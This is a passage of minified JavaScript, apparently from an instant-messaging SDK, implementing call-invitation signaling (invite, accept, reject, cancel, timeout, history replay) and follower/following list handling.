this._m.get(13)}},{key:"_fillMap",value:function(e){this._map.clear();for(var t,n,o=e.split(";\n"),i=o.length,a=new RegExp(/'/g),s=0;s<i;s++)if(n=o[s].indexOf(":"),t=o[s].slice(0,n),n=o[s].slice(n+1,o[s].length),!t.startsWith("//")){if(pt(n))continue;this._map.set(t,n.replace(a,""))}}},{key:"get",value:function(e){var t=e.isIntl,n=e.key,o=e.replacement1;return e=e.replacement2,t="".concat(n,t?"_en":"_cn"),!this._map.has(t)&&this._map.has(n)&&(t=n),n="",this._map.has(t)&&(n=this._map.get(t),pt(o)||(n=n.replace("$replacement1",o)),pt(e)||(n=n.replace("$replacement2",e))),n}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset"))}}]),Pr),mr=(s(Gr,[{key:"onNewMessageList",value:function(e){var t=this;e.forEach((function(e){var n=t.getPayloadData(e);n&&t._handleActionType(n,e)}))}},{key:"onMessageModified",value:function(e){var t=this;e.forEach((function(e){var n=t.getPayloadData(e);n&&t._onInvitationModified(n,e)}))}},{key:"getPayloadData",value:function(e){var t="".concat(this._n,".getPayloadData");e=e.payload.data;try{return JSON.parse(e)}catch(s){return Ne.e("".concat(t," JSON parse error. signalingData:").concat(e)),null}}},{key:"_handleActionType",value:function(e,t){switch(e.actionType){case S.ACTION_TYPE_INVITE:this._onNewInvitationReceived(e,t);break;case S.ACTION_TYPE_REJECT_INVITE:this._onInviteeRejected(e);break;case S.ACTION_TYPE_ACCEPT_INVITE:this._onInviteeAccepted(e);break;case S.ACTION_TYPE_CANCEL_INVITE:this._onInvitationCancelled(e);break;case S.ACTION_TYPE_INVITE_TIMEOUT:this._onInvitationTimeout(e)}}},{key:"_genBaseEmitData",value:function(e){return{inviteID:e.inviteID,inviter:e.inviter,groupID:e.groupID,data:e.data||""}}},{key:"_onNewInvitationReceived",value:function(e,n){var o="".concat(this._n,"._onNewInvitationReceived"),i=e.inviteID,a=e.inviteeList,s=e.groupID,r=e.inviter,c=this._sigM.getMyUserID(),u=a.includes(c),l=e.timeout,d=(Te().getTime()-1e3*n.time)/1e3;0<l&&0<d&&d<l&&(l-=d),o="".concat(o," myselfIncluded:").concat(u," groupID:").concat(s," signalObj:").concat(JSON.stringify(e)),Ne.l("".concat(o," timeout:").concat(l,"s delta:").concat(d,"s")),(s&&u||!s)&&((o=this._sigM.getInviteInfo(i))&&o===e||(o||this._sigM.setInviteInfo(i,t(t({},e),{},{message:n})),this._sigM.emitEvent(S.NEW_INVITATION_RECEIVED,t(t({},this._genBaseEmitData(e)),{},{inviteeList:a})),r!==c&&this._sigM.startTimer(t(t({},e),{},{timeout:l}))))}},{key:"_onInviteeRejected",value:function(e){var n="".concat(this._n,"._onInviteeRejected"),o=e.inviteID,i=e.inviter,a=e.groupID,s=this._sigM.hasInviteInfo(o);Ne.l("".concat(n," inviteID:").concat(o," hasInviteID:").concat(s," inviter:").concat(i," groupID:").concat(a)),s&&(this._sigM.updateInviteInfo(e),this._sigM.emitEvent(S.INVITEE_REJECTED,t(t({},this._genBaseEmitData(e)),{},{invitee:e.inviteeList[0]})))}},{key:"_onInviteeAccepted",value:function(e){var n="".concat(this._n,"._onInviteeAccepted"),o=e.inviteID,i=e.inviter,a=e.groupID,s=this._sigM.hasInviteInfo(o);Ne.l("".concat(n," inviteID:").concat(o," hasInviteID:").concat(s," inviter:").concat(i," groupID:").concat(a)),s&&(this._sigM.updateInviteInfo(e),this._sigM.emitEvent(S.INVITEE_ACCEPTED,t(t({},this._genBaseEmitData(e)),{},{invitee:e.inviteeList[0]})))}},{key:"_onInvitationCancelled",value:function(e){var t="".concat(this._n,"._onInvitationCancelled"),n=e.inviteID,o=e.inviter,i=e.groupID,a=this._sigM.hasInviteInfo(n);Ne.l("".concat(t," inviteID:").concat(n," hasInviteID:").concat(a," inviter:").concat(o," groupID:").concat(i)),a&&(this._sigM.deleteInviteInfo(n),this._sigM.emitEvent(S.INVITATION_CANCELLED,this._genBaseEmitData(e)))}},{key:"_onInvitationTimeout",value:function(e){var n="".concat(this._n,"._onInvitationTimeout"),o=e.inviteID,i=e.inviter,a=e.groupID,s=e.inviteeList,r=this._sigM.hasInviteInfo(o);Ne.l("".concat(n," inviteID:").concat(o," hasInviteID:").concat(r," inviter:").concat(i," groupID:").concat(a,"  data:").concat(e.data)),r&&(this._sigM.updateInviteInfo(e),this._sigM.emitEvent(S.INVITATION_TIMEOUT,t(t({},this._genBaseEmitData(e)),{},{inviteeList:s,isSelfTimeout:!1})))}},{key:"_onInvitationModified",value:function(e,n){var o="".concat(this._n,"._onInvitationModified"),i=e.inviteID,a=e.data,s=this._sigM.hasInviteInfo(i);Ne.l("".concat(o," inviteID:").concat(i," hasInviteID:").concat(s," data:").concat(a)),s&&(this._sigM.setInviteInfo(i,t(t({},e),{},{message:n})),this._sigM.emitEvent(S.INVITATION_MODIFIED,{inviteID:i,data:a}))}}]),Gr),vr=(s(Nr,[{key:"generateInviteID",value:function(){var e,t=(t=bs)((e=Us)(32),8)+"-"+t(e(16),4)+"-"+t(16384|e(12),4)+"-"+t(32768|e(14),4)+"-"+t(e(48),12);return Ne.l("".concat(this._n,".generateInviteID inviteID:").concat(t)),t}},{key:"createInviteInfo",value:function(e){var n=this.generateInviteID(),o=(e=this.createInviteCustomData(t(t({},e),{},{inviteID:n}))).groupID,i=e.inviteeList;return o=o||i[0],{customData:e,message:this._sigM.createSignaling(e,o),inviteID:n}}},{key:"_genBaseCustomData",value:function(e){var t=e.data,n=e.inviteID;return{businessID:1,timeout:0,data:void 0===t?"":t,inviteID:void 0===n?"":n,groupID:void 0===(e=e.groupID)?"":e}}},{key:"createInviteCustomData",value:function(e){var n=e.userID,o=void 0===(o=e.timeout)?0:o,i=void 0===(i=e.groupID)?"":i,a=this._sigM.getMyUserID();return a=t(t({},this._genBaseCustomData(e)),{},{actionType:S.ACTION_TYPE_INVITE,inviter:a,inviteeList:i?e.inviteeList:[n],timeout:o}),Ne.l("".concat(this._n,".createInviteCustomData customData:"),a),a}},{key:"createCancelCustomData",value:function(e){var n,o="".concat(this._n,".createCancelCustomData"),i=e.inviteID,a=this._sigM.getMyUserID(),s=(i=this._sigM.getInviteInfo(i)).inviteeList,r=i.groupID;return(i=i.inviter)===a?n=t(t({},this._genBaseCustomData(e)),{},{actionType:S.ACTION_TYPE_CANCEL_INVITE,groupID:r,inviter:a,inviteeList:s}):Ne.e("".concat(o," unmatched inviter:").concat(i," and my userID:").concat(a)),Ne.l("".concat(o," customData:"),n),n}},{key:"createAcceptCustomData",value:function(e){var n,o="".concat(this._n,".createAcceptCustomData"),i=e.inviteID,a=this._sigM.getMyUserID(),s=this._sigM.getInviteInfo(i),r=s.inviter,c=s.groupID;return s.inviteeList.includes(a)?n=t(t({},this._genBaseCustomData(e)),{},{actionType:S.ACTION_TYPE_ACCEPT_INVITE,groupID:c,inviter:r,inviteeList:[a]}):Ne.e("".concat(o," userID:").concat(a," not in inviteeList. inviteID:").concat(i," groupID:").concat(c)),Ne.l("".concat(o," customData:"),n),n}},{key:"createRejectCustomData",value:function(e){var n,o="".concat(this._n,".createRejectCustomData"),i=e.inviteID,a=this._sigM.getMyUserID(),s=this._sigM.getInviteInfo(i),r=s.inviter,c=s.groupID;return s.inviteeList.includes(a)?n=t(t({},this._genBaseCustomData(e)),{},{actionType:S.ACTION_TYPE_REJECT_INVITE,groupID:c,inviter:r,inviteeList:[a]}):Ne.e("".concat(o," userID:").concat(a," not in inviteeList. inviteID:").concat(i," groupID:").concat(c)),Ne.l("".concat(o," customData:"),n),n}},{key:"createTimeoutCustomData",value:function(e){var n="".concat(this._n,".createTimeoutCustomData"),o=e.inviteeList,i=e.inviter,a=void 0!==(a=e.isInviter)&&a,s=this._sigM.getMyUserID();return e=t(t({},this._genBaseCustomData(e)),{},{actionType:S.ACTION_TYPE_INVITE_TIMEOUT,inviter:i,inviteeList:a?o:[s]}),Ne.l("".concat(n," customData:"),e),e}}]),Nr),Ir=(s(Or,[{key:"setCloudConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:20,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;this.COUNT=e,this.EXPIRED_TIME=t,Ne.l("".concat(this._n,".setCloudConfig count:").concat(e,", time:").concat(t))}},{key:"getHistorySignaling",value:function(){var e=this,t=this._sigM.get(11).getLocalConvList();Be(t)||(this._getC2CSignalingList(),t=this._getValidGroupConvList(t),this._getGroupSignalingList(t).then((function(t){e._handleSignalingList(t)})))}},{key:"_getC2CSignalingList",value:function(){var e=this._sigM.get(6).getMessageListFromUnreadDB();e=this._sigM.filterMessageList(e),this._getRelatedToMeMap(e)}},{key:"_getGroupSignalingList",value:function(e){var t=this;return 0===(e=this._createPromiseList(e)).length?Promise.resolve(this._sortSignaling(this._relatedToMeMap)):this._concurrentGetMessageList(e).then((function(e){var n=new Map;return e.forEach((function(e){e=e.list,e=t._getRelatedToMeMap(e),n=new Map([].concat(v(n),v(e)))})),t._sortSignaling(n)}))}},{key:"_handleSignalingList",value:function(e){Be(e)||this._sigM.onNewMessageList(e)}},{key:"_getValidGroupConvList",value:function(e){for(var t=[],n=0,o=e.length;n<o;n++){var i=(s=e[n]).type,a=s.unreadCount,s=s.lastMessage;i=i===L.CONV_GROUP,s=this._isNotExpired(s),i&&a&&s&&t.push(e[n])}return t}},{key:"_isNotExpired",value:function(e){return!(!e||!e.lastTime)&&e.lastTime>Ee()-this.EXPIRED_TIME}},{key:"_createPromiseList",value:function(e){for(var t=[],n=0;n<e.length;n++){var o=(i=e[n]).conversationID,i=(i=i.unreadCount)<this.COUNT?i:this.COUNT;this._map.set(o,{msgCount:i,list:[]}),i=this._sigM.get(11).getMessageList({conversationID:o}),t.push(i)}return t}},{key:"_concurrentGetMessageList",value:function(e){var t=this,n=[];return Promise.all(e).then((function(e){for(var o=0;o<e.length;o++){var i=(a=e[o]).code,a=a.data;0===i&&0!==a.messageList.length&&(t._handleMessageList(a.messageList),(i=t._relayGetMessageList(a))&&n.push(i))}return 0<n.length?t._concurrentGetMessageList(n):t._map}))}},{key:"_relayGetMessageList",value:function(e){var t=e.messageList,n=e.nextReqMessageID;if(e=e.isCompleted,0===t.length)return null;t=t[0].conversationID;var o=this._map.get(t).msgCount;return 0===o||e?null:this._sigM.get(11).getMessageList({conversationID:t,nextReqMessageID:n,count:o})}},{key:"_handleMessageList",value:function(e){var t=e.length,n=e[0].conversationID,o=(i=this._map.get(n)).msgCount,i=i.list;this._map.set(n,{msgCount:0<o-t?o-t:0,list:i.concat(this._sigM.filterMessageList(e))})}},{key:"_getRelatedToMeMap",value:function(e){for(var t=0;t<e.length;t++){var n=e[t];this._saveRelatedToMe(n)}return this._relatedToMeMap}},{key:"_saveRelatedToMe",value:function(e){var t,n=(t=this._sigM.getPayloadData(e)||{}).actionType,o=void 0===(t=t.inviteID)?"":t;switch(void 0===n?"":n){case S.ACTION_TYPE_INVITE:this._setHistoryInvite(e);break;case S.ACTION_TYPE_REJECT_INVITE:case S.ACTION_TYPE_ACCEPT_INVITE:this._updateHistoryInvite(e);break;case S.ACTION_TYPE_CANCEL_INVITE:this._delHistoryInvite(o);break;case S.ACTION_TYPE_INVITE_TIMEOUT:this._updateHistoryInvite(e)}}},{key:"_setHistoryInvite",value:function(e){var n=this._sigM.getPayloadData(e)||{},o=void 0===(o=n.inviteID)?"":o,i=void 0===(i=n.inviteeList)?[]:i,a=void 0===(a=n.timeout)?0:a,s=this._sigM.getMyUserID();i.includes(s)&&(i=Ee()-e.time,0<a&&a<i&&0!==a||this._relatedToMeMap.set(o,t(t({},n),{},{messageList:[e]})))}},{key:"_delHistoryInvite",value:function(e){this._relatedToMeMap.has(e)&&this._relatedToMeMap.delete(e)}},{key:"_updateHistoryInvite",value:function(e){var t=void 0===(t=(i=this._sigM.getPayloadData(e)||{}).inviteID)?"":t,n=void 0===(i=i.inviteeList)?[]:i;if(this._relatedToMeMap.has(t)){for(var o=(i=this._relatedToMeMap.get(t)).inviteeList,i=i.messageList,a=0;a<n.length;a++){var s=n[a];o.includes(s)&&o.splice(o.indexOf(s),1)}0===o.length?this._delHistoryInvite(t):i.push(e)}else this._delHistoryInvite(t)}},{key:"_sortSignaling",value:function(e){var t=[];return e.forEach((function(e){t=[].concat(v(t),v(e.messageList))})),t.sort((function(e,t){return e.time-t.time}))}},{key:"reset",value:function(){this._map.clear(),this._relatedToMeMap.clear()}}]),Or),Mr=s((function e(t,n){i(this,e),this.businessID=t.businessID||1,this.inviteID=t.inviteID,this.groupID=t.groupID||"",this.inviter=t.inviter||"",this.inviteeList=t.inviteeList||[],this.data=t.data||"",this.actionType=t.actionType||S.ACTION_TYPE_INVITE,this.timeout=t.timeout||0})),yr=["message"],Cr=["message"],Tr=(c(Ar,bn),Fs=f(Ar),s(Ar,[{key:"onC2CUnreadHandleCompleted",value:function(){this._isC2CUnreadHandleCompleted=!0,this._isCloudConfigCompleted&&this._isConvSyncCompleted&&!this._isSyncCompleted&&this.onReady()}},{key:"onConvSyncCompleted",value:function(){this._isConvSyncCompleted=!0,this._isC2CUnreadHandleCompleted&&this._isCloudConfigCompleted&&!this._isSyncCompleted&&this.onReady()}},{key:"onCloudConfig",value:function(){this._isCloudConfigCompleted=!0;var e=this.getCloudConfig("history_s_count"),t=this.getCloudConfig("history_s_time");pt(e)||(e=Number(e)),pt(t)||(t=Number(t)),this._historySignalingHandler.setCloudConfig(e,t),this._isC2CUnreadHandleCompleted&&this._isConvSyncCompleted&&!this._isSyncCompleted&&this.onReady()}},{key:"_isListenerExisted",value:function(){return-1<this._m.getOEmitInst().eventNames().indexOf(S.NEW_INVITATION_RECEIVED)}},{key:"onReady",value:function(){this._isSyncCompleted=!0;var e=this._isListenerExisted();Ne.l("".concat(this._n,".onReady. isListenerExisted: ").concat(e)),e&&this._historySignalingHandler.getHistorySignaling()}},{key:"onNewMessageList",value:function(e){if(0<(e=this.filterMessageList(e)).length)return this._remoteSignalingHandler.onNewMessageList(e)}},{key:"onMessageModified",value:function(e){if(0<(e=this.filterMessageList(e)).length)return this._remoteSignalingHandler.onMessageModified(e)}},{key:"hasInviteInfo",value:function(e){return this._inviteInfoMap.has(e)}},{key:"getInviteInfo",value:function(e){return this._inviteInfoMap.get(e)}},{key:"setInviteInfo",value:function(e,n){var o=n.message;n=h(n,yr),Ne.l("".concat(this._n,".setInviteInfo inviteID:").concat(e," data:"),n),this._inviteInfoMap.set(e,t(t({},n),{},{message:o}))}},{key:"deleteInviteInfo",value:function(e){this.hasInviteInfo(e)&&(Ne.l("".concat(this._n,".deleteInviteInfo inviteID:").concat(e,".")),this._inviteInfoMap.delete(e))}},{key:"updateInviteInfo",value:function(e){var t="".concat(this._n,".updateInviteInfo"),n=e.inviteID,o=e.inviter,i=e.inviteeList;e=e.groupID,Ne.l("".concat(t," inviteID:").concat(n," inviter:").concat(o," groupID:").concat(e)),e&&this.hasInviteInfo(n)?(o=i[0],(e=this.getInviteInfo(n).inviteeList).includes(o)&&(e.splice(e.indexOf(o),1),Ne.l("".concat(t," remove ").concat(o,". localInviteeList.length:").concat(e.length))),0===e.length&&this.deleteInviteInfo(n)):this.deleteInviteInfo(n)}},{key:"canIUseSignaling",value:function(){return this._canIUseSignaling}},{key:"emitEvent",value:function(e,t){this.emitOEvt(e,t)}},{key:"addSignalingListener",value:function(e,t,n){this._canIUseSignaling||(this._canIUseSignaling=!0),this._m.getOEmitInst().on(e,t,n)}},{key:"removeSignalingListener",value:function(e,t,n){this._m.getOEmitInst().off(e,t,n),this._isListenerExisted()||(this._canIUseSignaling=!1)}},{key:"invite",value:function(e){var n=this,o="".concat(this._n,".").concat("invite"),i=this._localSignalingHandler.createInviteInfo(e),a=i.message,s=i.customData,r=i.inviteID;return Ne.l("".concat(o," options:").concat(JSON.stringify(e)," inviteID:").concat(r)),this.sendSignaling(a,e).then((function(e){return e&&0===e.code?(n.setInviteInfo(r,t(t({},s),{},{message:a})),n.startTimer(t(t({},s),{},{inviteID:r})),t(t({},e),{},{inviteID:r})):e})).catch((function(e){return Ln(e)}))}},{key:"inviteSync",value:function(e,n,o){var i=this,a="".concat(this._n,".").concat("inviteSync"),s=this._localSignalingHandler.createInviteInfo(e),r=s.message,c=s.customData,u=s.inviteID;return Ne.l("".concat(a," options:").concat(JSON.stringify(e)," inviteID:").concat(u)),this.sendSignaling(r,e).then((function(e){if(e&&0===e.code)return i.setInviteInfo(u,t(t({},c),{},{message:r})),i.startTimer(t(t({},c),{},{inviteID:u})),n&&n({inviteID:u}),{inviteID:u};o&&o(0===e.code,e.message||"")})).catch((function(e){return o&&o(e.code,e.message),Ln(e)})),u}},{key:"_handleImResponse",value:function(e,t,n){t&&0===t.code&&(this._isHandling=!1,n?this.deleteInviteInfo(e.inviteID):this.updateInviteInfo(e))}},{key:"cancel",value:function(e){var n=this,o="".concat(this._n,".").concat("cancel");if(Ne.l("".concat(o," options:").concat(JSON.stringify(e))),!this.hasInviteInfo(e.inviteID)||this._isHandling)return Ln({code:Hn.INVALID_CANCEL_MESSAGE});this._isHandling=!0;var i=this._localSignalingHandler.createCancelCustomData(e);if(!i)return this._isHandling=!1,Ln({code:Hn.SIGNALING_NO_PERMISSION});o=i.groupID;var a=i.inviteeList;return o=o||a[0],a=this.createSignaling(i,o),this.sendSignaling(a,e).then((function(o){return n._handleImResponse(i,o,!0),0===o.code?t(t({},o),{},{inviteID:e.inviteID}):o})).catch((function(e){return Ln(e)}))}},{key:"accept",value:function(e){var n=this,o="".concat(this._n,".").concat("accept");if(Ne.l("".concat(o," options:").concat(JSON.stringify(e))),!this.hasInviteInfo(e.inviteID)||this._isHandling)return Ln({code:Hn.SIGNALING_INVALID_INVITE_ID});this._isHandling=!0;var i=this._localSignalingHandler.createAcceptCustomData(e);return i?(o=this.createSignaling(i),this.sendSignaling(o,e).then((function(o){return n._handleImResponse(i,o),0===o.code?t(t({},o),{},{inviteID:e.inviteID}):o})).catch((function(e){return Ln(e)}))):(this._isHandling=!1,Ln({code:Hn.SIGNALING_NO_PERMISSION}))}},{key:"reject",value:function(e){var n=this,o="".concat(this._n,".").concat("reject");if(Ne.l("".concat(o," options:").concat(JSON.stringify(e))),!this.hasInviteInfo(e.inviteID)||this._isHandling)return Ln({code:Hn.SIGNALING_INVALID_INVITE_ID});this._isHandling=!0;var i=this._localSignalingHandler.createRejectCustomData(e);return i?(o=this.createSignaling(i),this.sendSignaling(o,e).then((function(o){return n._handleImResponse(i,o,!0),0===o.code?t(t({},o),{},{inviteID:e.inviteID}):o})).catch((function(e){return Ln(e)}))):(this._isHandling=!1,Ln({code:Hn.SIGNALING_NO_PERMISSION}))}},{key:"getSignalingInfo",value:function(e){var t="".concat(this._n,".getSignalingInfo"),n=e.ID,o=e.from,i=e.to,a=this._filterSignaling(e),s=null;return a&&(e=this.getPayloadData(e),s=new Mr(e)),e=a?"actionType:".concat(s.actionType):"",Ne.l("".concat(t," messageID:").concat(n," from:").concat(o," to:").concat(i," ")+"".concat(e," isSignaling:").concat(a)),s}},{key:"modifyInvitation",value:function(e){var n=this,o=e.inviteID;if(e=e.data,!this.hasInviteInfo(o))return Ln({code:Hn.SIGNALING_INVALID_INVITE_ID});var i=this.getInviteInfo(o),a=i.message,s=h(i,Cr),r=a.payload.data;return s.data=e,a.payload.data=JSON.stringify(s),this.get(2).modifyRemoteMessage(a).then((function(e){return n.hasInviteInfo(o)&&n.setInviteInfo(o,t(t({},s),{},{message:a})),e})).catch((function(e){return a.payload.data=r,Ln(e)}))}},{key:"_genMsgCtrlInfo",value:function(){var e=void 0===(e=(i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).data)?"":e,t=i.onlineUserOnly,n=void 0===(n=i.inviteID)?"":n,o=i.offlinePushInfo,i=i.actionType,a={_onlineOnlyFlag:!1};return n={onlineUserOnly:(a=n&&this.getInviteInfo(n)?this.getInviteInfo(n).message:a)._onlineOnlyFlag||t||!1,offlinePushInfo:o,messageControlInfo:{excludedFromContentModeration:!0,excludedFromUnreadCount:!1,excludedFromLastMessage:!1}},i===S.ACTION_TYPE_INVITE_TIMEOUT?(a=!!e.match(/excludeTimeoutSignalingFromHistoryMessage/),n.messageControlInfo.excludedFromUnreadCount=a,n.messageControlInfo.excludedFromLastMessage=a,n):(t=!!e.match(/excludeFromHistoryMessage/),o=!!e.match(/excludeOriginalSignalingFromHistoryMessage/),n.messageControlInfo.excludedFromUnreadCount=t||o,n.messageControlInfo.excludedFromLastMessage=t||o,n)}},{key:"sendSignaling",value:function(e,t){var n=this;return this.get(2).sendMessageInstance(e,this._genMsgCtrlInfo(t)).catch((function(e){return n._isHandling=!1,Ln(e)}))}},{key:"filterMessageList",value:function(e){var t=this;return e.filter((function(e){return t._filterSignaling(e)}))}},{key:"getPayloadData",value:function(e){return this._remoteSignalingHandler.getPayloadData(e)}},{key:"createSignaling",value:function(e,t){var n=e.groupID,o=e.inviter;return t={to:t||n||o,conversationType:n?L.CONV_GROUP:L.CONV_C2C,priority:L.MSG_PRIORITY_HIGH,payload:{data:JSON.stringify(e)}},o=this.get(2).createCustomMessage(t),Ne.l("".concat(this._n,".createSignaling. message:"),o),o}},{key:"_filterSignaling",value:function(e){var t,n,o=!1;return e.type&&e.type===L.MSG_CUSTOM&&(t=e.cloudCustomData,e=void 0===(e=e.payload.data)?"":e,t=(void 0===t?"":t).match(/"type":"tsignaling"/),n=e.match(/inviteID/),e=e.match(/actionType/),o=t||n&&e),!!o}},{key:"startTimer",value:function(e){var t,n,o,i=this,a="".concat(this._n,".startTimer"),s=e.timeout,r=e.inviteID,c=e.inviter,u=e.groupID,l=c===this.getMyUserID();Ne.l("".concat(a," timeout:").concat(s," isInviter:").concat(l," groupID:").concat(u)),s<=0||(t=l?s+5:s,n=1,o=setInterval((function(){var s=i._hasLocalInviteInfo(e,l);n<t&&s?++n:(s&&i._sendTimeoutNotice(r,l),Ne.l("".concat(a," end.")),clearInterval(o))}),1e3))}},{key:"_hasLocalInviteInfo",value:function(e,t){var n=e.inviteID;if(e=e.groupID,!this.hasInviteInfo(n))return!1;var o="".concat(this._n,"._hasLocalInviteInfo"),i=this.getInviteInfo(n).inviteeList;return Ne.l("".concat(o," inviteID:").concat(n," inviteeList:").concat(i," groupID:").concat(e)),!e||(t?0<i.length:0<i.length&&i.includes(this.getMyUserID()))}},{key:"_getReceiver",value:function(e,t){var n=t.groupID,o=t.inviteeList;return t=t.inviter,e?n||o[0]:n||t}},{key:"_sendTimeoutNotice",value:function(e,n){var o=this,i=this.getInviteInfo(e),a=this._getReceiver(n,i),s=(Ne.l("".concat(this._n,"._sendTimeoutNotice inviteID:").concat(e," to:").concat(a," isInviter:").concat(n)),this._localSignalingHandler.createTimeoutCustomData(t(t({},i),{},{isInviter:n}))),r=this.createSignaling(s,a);return this.sendSignaling(r,s).then((function(t){var i,a,c;t&&0===t.code&&(t=s.data,i=s.groupID,a=s.inviteeList,c=s.inviter,o.emitEvent(S.INVITATION_TIMEOUT,{data:t,groupID:i,inviteID:e,inviteeList:a,inviter:c,isSelfTimeout:!0,message:r}),n?o.deleteInviteInfo(e):o.updateInviteInfo(s))}))}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._inviteInfoMap.clear(),this._canIUseSignaling=!1,this._isHandling=!1,this._historySignalingHandler.reset(),this._isC2CUnreadHandleCompleted=!1,this._isConvSyncCompleted=!1,this._isSyncCompleted=!1,this._isCloudConfigCompleted=!1}}]),Ar),Dr=["followDiffList"],Er=["from"],Lr={NONE:0,FOLLOWERS:1,FOLLOWING:2,MUTUAL:3},Sr=(c(Rr,bn),ws=f(Rr),s(Rr,[{key:"_onCloudConfig",value:function(){var e=this.getCloudConfig("follow_req_count");pt(e)||(e=Number(e),this.DEFAULT_COUNT=e>this.MAX_COUNT?this.MAX_COUNT:e,this._clearFollowList())}},{key:"clearCacheOnReconnected",value:function(){this._clearFollowList()}},{key:"onFollowNotify",value:function(e){var t=this;e=e.dataList||[],Ne.l("".concat(this._n,".onFollowNotify followChangeList:").concat(e.length)),e.forEach((function(e){var n=void 0===(n=e.followDiffList)?[]:n,o=(e=h(e,Dr)).from,i=h(e,Er);n.forEach((function(e){var n=e.isAdd,a=(e=void 0===(e=e.followType)?0:e,t._initFollowInfo());1===n?(i.userID=o,a[e].userInfoList.push(i),a[e].isAdd=!0):(a[e].userInfoList.push(o),a[e].isAdd=!1),t._emitEvent(a)}))}))}},{key:"_initFollowInfo",value:function(){var e={};return Object.values(Lr).forEach((function(t){t!==Lr.NONE&&(e[t]={userInfoList:[],isAdd:!1})})),e}},{key:"_emitEvent",value:function(e){var t=this;Object.keys(e).forEach((function(n){n=Number(n);var o=e[n];0<o.userInfoList.length&&(n===Lr.FOLLOWERS&&(t._clearFollowList(Lr.FOLLOWERS),t.emitOEvt(E.MY_FOLLOWERS_LIST_UPDATED,o)),n===Lr.FOLLOWING&&(t._clearFollowList(Lr.FOLLOWING),t.emitOEvt(E.MY_FOLLOWING_LIST_UPDATED,o)),n===Lr.MUTUAL&&(t._clearFollowList(Lr.MUTUAL),t.emitOEvt(E.MUTUAL_FOLLOWERS_LIST_UPDATED,o)))}))}},{key:"followUser",value:function(e){if(!this.canIUse(b.FOLLOW))return this.noUse("followUser");var t="".concat(this._n,".").concat("followUser"),n="userIDList:".concat(e.length),o=new ao("followUser");return o.setMessage(n),Ne.l("".concat(t," ").concat(n)),this.req({P:Kn.FOLLOW,data:{fromAccount:this.getMyUserID(),userIDList:e.map((function(e){return{userID:e}}))}}).then((function(e){return o.end(),Ne.l("".concat(t," ok.")),Dn(e.data.resultList)})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"unfollowUser",value:function(e){if(!this.canIUse(b.FOLLOW))return this.noUse("unfollowUser");var t="".concat(this._n,".").concat("unfollowUser"),n="userIDList:".concat(e.length),o=new ao("unfollowUser");return o.setMessage(n),Ne.l("".concat(t," ").concat(n)),this.req({P:Kn.UNFOLLOW,data:{fromAccount:this.getMyUserID(),userIDList:e}}).then((function(e){return o.end(),Ne.l("".concat(t," ok.")),Dn(e.data.resultList)})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"getMyFollowersList",value:function(){var e=this,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",o="getMyFollowersList";if(!this.canIUse(b.FOLLOW))return this.noUse(o);var i=n||this.FIRST_PAGE_INDEX;if(this._myFollowersList.has(i)){var a=(r=this._myFollowersList.get(i)).resultList,s=r.nextCursor,r=r.lastUpdateTime;if(Date.now()-r<this.MAX_CATCH_TIME&&0<a.length)return Ne.l("".concat(this._n,".").concat(o," nextCursor:").concat(n," from local.")),En({resultList:a,nextCursor:s})}return this._getFollowList(n,Lr.FOLLOWERS).then((function(a){return e._myFollowersList.set(i,t(t({},a),{},{lastUpdateTime:Date.now()})),Ne.l("".concat(e._n,".").concat(o," nextCursor:").concat(n," from remote.")),Dn(a)}))}},{key:"getMyFollowingList",value:function(){var e=this,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",o="getMyFollowingList";if(!this.canIUse(b.FOLLOW))return this.noUse(o);var i=n||this.FIRST_PAGE_INDEX;if(this._myFollowingList.has(i)){var a=(r=this._myFollowingList.get(i)).resultList,s=r.nextCursor,r=r.lastUpdateTime;if(Date.now()-r<this.MAX_CATCH_TIME&&0<a.length)return Ne.l("".concat(this._n,".").concat(o," nextCursor:").concat(n," from local.")),En({resultList:a,nextCursor:s})}return this._getFollowList(n,Lr.FOLLOWING).then((function(a){return e._myFollowingList.set(i,t(t({},a),{},{lastUpdateTime:Date.now()})),Ne.l("".concat(e._n,".").concat(o," nextCursor:").concat(n," from remote.")),Dn(a)}))}},{key:"getMutualFollowersList",value:function(){var e=this,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",o="getMutualFollowersList";if(!this.canIUse(b.FOLLOW))return this.noUse(o);var i=n||this.FIRST_PAGE_INDEX;if(this._myMutualFollowersList.has(i)){var a=(r=this._myMutualFollowersList.get(i)).resultList,s=r.nextCursor,r=r.lastUpdateTime;if(Date.now()-r<this.MAX_CATCH_TIME&&0<a.length)return Ne.l("".concat(this._n,".").concat(o," nextCursor:").concat(n," from local.")),En({resultList:a,nextCursor:s})}return this._getFollowList(n,Lr.MUTUAL).then((function(a){return e._myMutualFollowersList.set(i,t(t({},a),{},{lastUpdateTime:Date.now()})),Ne.l("".concat(e._n,".").concat(o," nextCursor:").concat(n," from remote.")),Dn(a)}))}},{key:"_getFollowList",value:function(e,n){var o=this,i=new ao("_getFollowList");return i.setMessage("nextCursor:".concat(e," type:").concat(n)),this.req({P:Kn.GET_FOLLOW,data:{fromAccount:this.getMyUserID(),count:this.DEFAULT_COUNT,nextCursor:e,type:n}}).then((function(e){i.end();var n=void 0===(n=(e=e.data).resultList)?[]:n,a=(e=void 0===(e=e.nextCursor)?"":e,[]);return n.forEach((function(e){var n=e.userID,i=e.followTime;e=e.profileList,a.push(t({userID:n,followTime:i},o._handleProfileItem(void 0===e?[]:e)))})),{resultList:a,nextCursor:e}})).catch((function(e){return i.setError(e).end(),Ne.e("".concat(o._n,"._getFollowList failed. error:"),e),Ln(e)}))}},{key:"_handleProfileItem",value:function(e){var t={};return e.forEach((function(e){switch(e.tag){case Pe.NICK:t.nick=e.value;break;case Pe.GENDER:t.gender=e.value;break;case Pe.BIRTHDAY:t.birthday=e.value;break;case Pe.LOCATION:t.location=e.value;break;case Pe.SELFSIGNATURE:t.selfSignature=e.value;break;case Pe.ALLOWTYPE:t.allowType=e.value;break;case Pe.LANGUAGE:t.language=e.value;break;case Pe.AVATAR:t.avatar=e.value;break;case 